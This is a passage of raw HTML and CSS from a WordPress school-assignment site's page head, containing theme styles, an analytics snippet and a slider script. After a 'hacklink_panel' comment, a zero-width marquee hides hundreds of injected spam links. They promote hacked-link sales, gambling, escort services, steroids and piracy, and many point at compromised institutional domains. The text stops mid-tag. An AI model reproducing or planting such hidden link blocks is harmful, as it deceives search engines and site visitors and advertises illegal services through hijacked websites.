    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/2019/",
                    "name": "2019"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/2019/03/",
                    "name": "March"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://groupspartans.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://london-chanpon.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://spaziopsi.com.br/" title="kingroyal güncel giriş">kingroyal güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://tudev.org.tr/" title="bettilt">bettilt</a></p><p><a href="https://tudev.org.tr/" title="bettilt">bettilt</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.shimmell-law.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom">casibom</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom giriş">casibom giriş</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://yucatanahora.mx/" title="matbet">matbet</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://bagcilar-lord.tumblr.com/" title="bağcılar escort">bağcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://jurnalmataraman.com/" title="oslobet">oslobet</a></p><p><a href="https://saprogroweastafrica.com/" title="pusulabet">pusulabet</a></p><p><a href="https://royalcastlebanquet.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ashby.com.br/area-restrita/" title="matbet">matbet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://lesandshotel.com/" title="holiganbet">holiganbet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href=" https://audiobibleapp.com/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://www.maakirasoi.co.in/" title="safirbet">safirbet</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://sco.org.co/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://www.maakirasoi.co.in/" title="safirbet giriş">safirbet giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://fatih-lord.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://carreras.unitesba.edu.mx" title="jojobet">jojobet</a></p><p><a href="https://atasehir-lord.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://eihabtravels.com/" title="matbet">matbet</a></p><p><a href="https://www.i-sek.org/" title="meritking">meritking</a></p><p><a href="https://progas.au/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet">matbet</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tiptopvoet.nl/" title="betplay">betplay</a></p><p><a href="https://noithatbamien.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://www.ochki.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://sanberg.ru/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://laportadental.net/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yendflfllf" title="xslot">xslot</a></p><p><a href="derman100" title="hititbet giriş">hititbet giriş</a></p><p><a href="dede411" title="hititbet giriş">hititbet giriş</a></p><p><a href="derman2" title="hititbet giriş">hititbet giriş</a></p><p><a href="derman1" title="hititbet">hititbet</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet">hititbet</a></p><p><a href="https://www.ruumi.ee" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="yulalala" title="hititbet giriş">hititbet giriş</a></p><p><a href="yıoooo" title="hititbet giriş">hititbet giriş</a></p><p><a href="yarawww" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis">marsbahis</a></p><p><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://intranet.adnils.edu.pe" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjigirisimi.com" title="supertotobet">supertotobet</a></p><p><a href="https://optmumdigital.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.orjgirisimi.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="derdo33" title="perabet">perabet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjigirisimi.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="derman200" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.ruumi.ee" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="bebek8912" title="perabet giriş">perabet giriş</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="derman4" title="hititbet giriş">hititbet giriş</a></p><p><a href="bebek9801" title="hititbet">hititbet</a></p><p><a href="derman6" title="hititbet">hititbet</a></p><p><a href="bebek1" title="hititbet">hititbet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://optmumdigital.com" title="supertotobet">supertotobet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://diazdevaldespropiedades.cl/" title="casivera">casivera</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://viacon.se/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://alamalmuda.com/" title="holiganbet">holiganbet</a></p><p><a href="https://vicas.org/" title="Primebahis">Primebahis</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://prasanthihospital.com/" title="marsbahis">marsbahis</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://galleryvermilion.com/" title="marsbahis ">marsbahis </a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://letrottoir.net/" title="matbet">matbet</a></p><p><a href="https://drvipangupta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.maskit.co.id" title="casibom">casibom</a></p><p><a href="https://soundandvision.com.mt" title="Casibom">Casibom</a></p><p><a href="https://loybrunson.com" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://loybrunson.com" title="Restbet">Restbet</a></p><p><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://london-chanpon.com/" title="matbet">matbet</a></p><p><a href="https://stylflip.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://andersonhumane.org/" title="matbet">matbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://birdys.in" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://gibarnahaap.no/" title="vaycasino">vaycasino</a></p><p><a href="https://varbygardapotek.se/" title="betasus">betasus</a></p><p><a href="https://aone-hotel.com/" title="lunabet">lunabet</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://alcoutdoorcreations.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.intrinsicsearch.com" title="Ganobet">Ganobet</a></p><p><a href="https://www.intrinsicsearch.com" title="Ganobet">Ganobet</a></p><p><a href="https://www.intrinsicsearch.com" title="Ganobet">Ganobet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a></p><p><a href="https://dohavets.com/" title="ultrabet">ultrabet</a></p><p><a href="https://www.gerbou.com/" title="vaycasino">vaycasino</a></p><p><a href="https://wokinnbv.nl/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://pulperiaterrameiga.com/" title="galabet">galabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://waqfacademy.org/" title="galabet">galabet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://uveds.com" title="betnano">betnano</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://sportmental.fr/" title="betplay">betplay</a></p><p><a href="https://www.madbeachbrewing.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a 